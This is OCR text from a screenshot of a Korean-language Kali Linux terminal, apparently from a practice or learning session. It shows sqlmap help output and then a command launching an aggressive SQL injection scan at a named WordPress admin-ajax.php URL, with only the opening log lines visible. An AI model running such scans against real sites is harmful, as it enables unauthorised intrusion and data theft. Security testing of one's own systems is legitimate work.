 kali [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
프로그램 위치 터미널 (금) 02 : 54 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@root:~# sqlmap --url "http://ysmshm.dothome.co.kr/wordpress/wp-admin/admin-ajax.php?action=rss&
type=video&vid=1" --level 3 --risk 3 --dbms MySQL
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:51:03
[02:51:05] [INFO] testing connection to the target URL
[02:51:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
Ctrl + Alt